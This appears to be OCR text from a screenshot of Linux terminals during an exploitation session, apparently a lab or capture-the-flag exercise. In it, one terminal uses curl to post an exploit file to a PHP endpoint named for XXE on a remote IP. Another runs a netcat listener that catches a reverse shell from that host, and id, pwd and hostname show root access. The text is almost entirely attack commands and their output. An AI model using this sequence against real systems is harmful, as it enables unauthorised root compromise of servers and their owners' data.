 [Index of /CUSTOM - Mozil... Terminal - root@ubuntu14... Terminal - user01@ubuntu...
Terminal - root@ubu
File Edit View Terminal Tabs Help
root@ubuntu14:/home/user01/CUSTOM# curl -d @exploit.txt http://34.200.157.128/CUSTOM/NEW_XEE.php
Terminal - user01@ubuntu14: ~
File Edit View Terminal Tabs Help
user01@ubuntu14:~$ nc -nlvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [34.200.157.128] port 1337 [tcp/*] accepted (family 2, sport 351
10)
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/
hostname
ubuntu16